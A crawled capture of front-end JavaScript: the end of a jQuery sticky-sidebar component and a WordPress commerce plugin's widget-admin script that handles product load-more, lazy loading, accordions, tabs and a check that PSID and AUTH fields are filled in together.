    Sticky.prototype = {
        init: function() {
            var self = this;

            this.$wrapper = false;

            this.$parent = this.getParent();

            $(window).scroll(function() {
                if (self.useSticky()) {
                    self.wrap();
                    self.scroll();
                } else {
                    self.unwrap();
                }
            });

            $(window).resize(function() {
                if (self.useSticky()) {
                    self.wrap();
                    self.scroll();
                } else {
                    self.unwrap();
                }
            });
        },

        wrap: function() {
            if (!this.$wrapper)
                this.$wrapper = this.$el.wrap('<div />').parent();

            this.$wrapper.attr('class', this.$el.attr('class')).addClass('gem-sticky-block').css({
                padding: 0,
                height: this.$el.outerHeight()
            });

            this.$el.css({
                width: this.$wrapper.outerWidth(),
                margin: 0
            });
        },

        getParent: function() {
            return this.$el.parent();
        },

        useSticky: function() {
            var is_sidebar = true;
            if (this.$el.hasClass('sidebar')) {
                if (this.$wrapper) {
                    if (this.$wrapper.outerHeight() > this.$wrapper.siblings('.panel-center:first').outerHeight())
                        is_sidebar = false;
                } else {
                    if (this.$el.outerHeight() > this.$el.siblings('.panel-center:first').outerHeight())
                        is_sidebar = false;
                }
            }

            return $(window).width() > 1000 && is_sidebar;
        },

        unwrap: function() {
            if (this.$el.parent().is('.gem-sticky-block')) {
                this.$el.unwrap();
                this.$wrapper = false;
            }
            this.$el.css({
                width: "",
                top: "",
                bottom: "",
                margin: ""
            });
        },

        scroll: function() {
            var top_offset = parseInt($('html').css('margin-top'));

            var $header = $('#site-header');
            if ($header.hasClass('fixed')) {
                top_offset += $header.outerHeight();
            }

            var scroll = getScrollY();
            var offset = this.$wrapper.offset();
            var parent_offset = this.$parent.offset();
            var parent_bottom = parent_offset.top + this.$parent.outerHeight() - scroll;
            var bottom = $(window).height() - parent_bottom;

            if ( (top_offset + this.$el.outerHeight() ) >= parent_bottom ) {
                this.$el.addClass('sticky-fixed').css({
                    top: "",
                    bottom: bottom,
                    left: offset.left
                });
                return;
            }

            if ( (scroll + top_offset) > offset.top ) {
                this.$el.addClass('sticky-fixed').css({
                    top: top_offset,
                    bottom: "",
                    left: offset.left
                });
            } else {
                this.$el.removeClass('sticky-fixed').css({
                    top: "",
                    bottom: "",
                    left: ""
                });
            }
        }
    };

}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/plugins/brainiac-commerce/js/bc-widget.js?ver=1.0.0
body_size: 5916
content:
var bcloadmore;
var bcwidget;
var tileProductsWidget;

(function ($) {

    tileProductsWidget = {

        init: function () {

            $('.custom_media_upload').click(function (e) {

                var field_id = $(this).attr('fid');
                var image_id = $(this).attr('iid');

                wp.media.editor.send.attachment = function (props, attachment) {
                    $('#' + field_id).val(attachment.id);
                    $('#' + image_id).attr('src', attachment.url).css('display', 'block');
                }
                wp.media.editor.open();
                return false;
            });

        },
    };

    bcloadmore = {
        init: function (widget_id, prodNumber, isLazyLoading) {
            var self = this;

            this.loadMore(widget_id, prodNumber);

            if (isLazyLoading) {
                $(window).on('scroll', function(e) {
                    console.log('scroll');
                    if ($("."+widget_id+"-prod:visible").last().get(0).getBoundingClientRect().bottom < window.innerHeight) {
                        self.loadMore(widget_id, prodNumber);
                    }
                });
            } else {
                $("."+widget_id+"-lm").on('click', function (e) {
                    e.preventDefault();
                    self.loadMore(widget_id, prodNumber);
                });
            }

        },
        loadMore: function (widget_id, prodNumber) {
            $("."+widget_id+"-prod:hidden").slice(0, prodNumber).fadeIn().css("display", "inline-block");
            $("."+widget_id+"-prod").slice(0, prodNumber).css('display', 'inline-block');

            if ($("."+widget_id+"-prod:hidden").size() === 0) {
                $("."+widget_id+"-lm").hide();
            }
        }
    };

    bcwidget = {
        init: function (widget_id) {

            var self = this;

            $("div[id$='"+widget_id+"'] .bc-accordion").accordion({
                heightStyle: "content",
                active: false,
                collapsible: true,
            });

            $("." + widget_id + "-tabs").tabs({active: 0});

            $('#widget-' + widget_id + '-widget_type').on('change', function (e) {
                e.preventDefault();
                self.onWidgetTypeChange(widget_id, this.value)
            });

            this.onWidgetTypeChange(widget_id, $('#widget-' + widget_id + '-widget_type').val());

            // On the fitminutes.com after click Save button the jquery accordion is destroyed.
            // I was not able to figure out what cause the issue and due to that I've added this not very clean fix.
            document.querySelector("#widget-" + widget_id + "-savewidget").addEventListener('mouseup', function() {
                setTimeout(function () {
                    if (!jQuery("." + widget_id + "-tabs").hasClass('ui-tabs')) {
                        bcwidget.init(widget_id);
                    }
                }, 1000);
            });

        },
        onWidgetTypeChange: function (widget_id, type) {

            switch (type) {
                case 'product_list':
                    $('label[for=' + 'widget-' + widget_id + '-menu_title' + '], #widget-' + widget_id + '-menu_title').hide();
                    $('label[for=' + 'widget-' + widget_id + '-list-menu-label' + '], #widget-' + widget_id + '-list-menu-label').hide();

                    $("div[id$='"+widget_id+"'] .tiles-accordion").hide();
                    $('#' + widget_id + '-tile-image-group').hide();

                    break;
                case 'product_filtered_list':
                    $('label[for=' + 'widget-' + widget_id + '-menu_title' + '], #widget-' + widget_id + '-menu_title').show();
                    $('label[for=' + 'widget-' + widget_id + '-list-menu-label' + '], #widget-' + widget_id + '-list-menu-label').show();

                    $("div[id$='"+widget_id+"'] .tiles-accordion").hide();
                    $('#' + widget_id + '-tile-image-group').hide();

                    break;
                case 'product_tiles':

                    $('label[for=' + 'widget-' + widget_id + '-menu_title' + '], #widget-' + widget_id + '-menu_title').hide();
                    $('label[for=' + 'widget-' + widget_id + '-list-menu-label' + '], #widget-' + widget_id + '-list-menu-label').hide();

                    $("div[id$='"+widget_id+"'] .tiles-accordion").show();
                    $('#' + widget_id + '-tile-image-group').show();
                    break;
            }
        }
    };


    $(document).on('widget-added', function (event, widget) {
        var widget_id = $(widget).attr('id');
        if (!widget_id) {
            return;
        }
        widget_id = widget_id.substring(widget_id.indexOf("_") + 1);
        if (widget_id.indexOf('brainiac_commerce_widget') != -1) {
            bcwidget.init(widget_id);
            tileProductsWidget.init();
        }
    });

    $('.widget-control-save').click(function(event) {
        if (event.currentTarget.id.indexOf('brainiac_commerce_widget') > 0) {
            var form = jQuery('#' + event.currentTarget.id).parents('form').get(0);
            var inputs = jQuery(form).find('input');
            var psid = '';
            var auth = '';
            inputs.each(function() {
                if ($(this).attr('id') && $(this).attr('id').indexOf('-psid') > 0) {
                    psid = $(this).val();
                }
                if ($(this).attr('id') && $(this).attr('id').indexOf('-auth') > 0) {
                    auth = $(this).val();
                }
            });
            if (Boolean(psid) ^ Boolean(auth)) {
                event.preventDefault();
                alert('BC Widget: Both PSID and AUTH values are required. You can find the inputs in Brainiac Commerce Widget -> Settings -> BC Settings');
            }
        }
    });

})(jQuery);